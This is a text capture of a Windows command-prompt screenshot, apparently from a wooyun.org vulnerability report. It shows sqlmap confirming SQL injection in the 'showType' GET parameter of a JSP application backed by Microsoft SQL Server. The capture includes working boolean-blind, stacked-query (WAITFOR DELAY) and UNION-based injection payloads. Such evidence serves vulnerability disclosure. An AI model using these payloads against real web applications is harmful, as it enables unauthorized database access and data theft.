 管理员: C:\Windows\system32\cmd.exe
[*] starting at 08:29:59
[08:29:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:29:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: showType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: para=viewmain&showType=08' AND 5747=5747 AND 'kIcd'='kIcd
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: para=viewmain&showType=08';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: para=viewmain&showType=08' UNION ALL SELECT NULL,CHAR(113)+CHAR(107
)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(79)+CHAR(104)+CHAR(110)+CHAR(77)+CHAR(115)+C
HAR(103)+CHAR(103)+CHAR(101)+CHAR(103)+CHAR(102)+CHAR(113)+CHAR(107)+CHAR(107)+C
HAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[08:30:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
中文(简体) - 百度输入法 半 : Server 2000
www.wooyun.org